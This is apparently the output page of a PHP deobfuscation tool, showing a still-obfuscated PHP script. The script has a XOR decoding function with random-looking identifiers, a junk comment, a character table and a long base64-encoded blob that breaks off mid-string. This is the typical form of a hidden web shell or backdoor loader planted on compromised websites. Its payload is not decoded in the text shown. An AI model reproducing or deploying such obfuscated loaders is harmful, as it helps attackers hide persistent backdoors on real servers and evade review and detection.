
Decoded Output
download
<?  function deGRi($wyB6B, $w3Q12 = '') { $zZ096 = $wyB6B; $pCLb8 = ''; for ($fMp3G = 0; $fMp3G < strlen($zZ096);) { for ($oxWol = 0; $oxWol < strlen($w3Q12) && $fMp3G < strlen($zZ096); $oxWol++, $fMp3G++) { $pCLb8 .= $zZ096[$fMp3G] ^ $w3Q12[$oxWol]; } } return $pCLb8; } 
/*iNsGNGYwlzdJjfaQJIGRtTokpZOTeLzrQnnBdsvXYlQCeCPPBElJTcuHmhkJjFXmRHApOYlqePWotTXHMuiuNfUYCjZsItPbmUiXSxvEEovUceztrezYbaOileiVBabK*/ 
 
$lBuAnNeu5282 = ")o4la2cih1kp97rmt*x5dw38b(sfy6;envguz_jq/.0"; 
$gbaylYLd6204 = "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